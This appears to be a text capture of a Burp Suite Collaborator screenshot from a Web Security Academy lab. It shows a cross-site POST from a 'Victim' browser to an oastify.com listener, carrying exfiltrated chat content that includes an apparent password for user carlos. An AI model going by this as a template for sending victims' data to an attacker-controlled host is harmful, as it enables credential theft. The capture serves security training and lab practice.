 9 2023-Mar-25 18:12:50.683 UTC HTTP dxei6hpgxq4hr40tkfadt3yrhin9b1zq
10 2023-Mar-25 18:12:50.683 UTC HTTP dxei6hpgxq4hr40tkfadt3yrhin9b1zq
11 2023-Mar-25 18:12:50.683 UTC HTTP dxei6hpgxq4hr40tkfadt3yrhin9b1zq
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: dxei6hpgxq4hr40tkfadt3yrhin9b1zq.oastify.com
3 Connection: keep-alive
4 Content-Length: 82
5 sec-ch-ua: "Google Chrome";v="111", "Not(A:Brand";v="8", "Chromium";v="111
6 sec-ch-ua-platform: "Linux"
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Ch
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin: https://cms-0a0300ab04cce3cdc24d2664007900b5.web-security-academy
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: no-cors
14 Sec-Fetch-Dest: empty
15 Referer: https://cms-0a0300ab04cce3cdc24d2664007900b5.web-security-academy
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18
19 {
"user":"Hal Pline",
"content":"No problem carlos, it&apos;s r58r8ee599n5fupev8zj"
}